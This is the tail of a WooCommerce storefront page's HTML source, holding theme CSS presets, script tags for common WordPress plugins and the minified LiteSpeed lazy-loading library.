100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js" defer data-deferred="1"></script>
<script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/js/frontend.min.js?ver=4.1.4" id="wcpa-frontend-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/very-simple-contact-form/js/vscf-reset.js?ver=6.9" id="vscf-reset-script-js" defer data-deferred="1"></script>
<script type="text/javascript" id="woocommerce-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.min.js?ver=1.4.23" id="pinterest-for-woocommerce-save-button-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer data-deferred="1"></script>
<script type="text/javascript" id="flatsome-js-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.1" id="jquery-dgwt-wcas-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
	<script src="[data-uri]" defer></script>
			<script src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 02:33:52 -->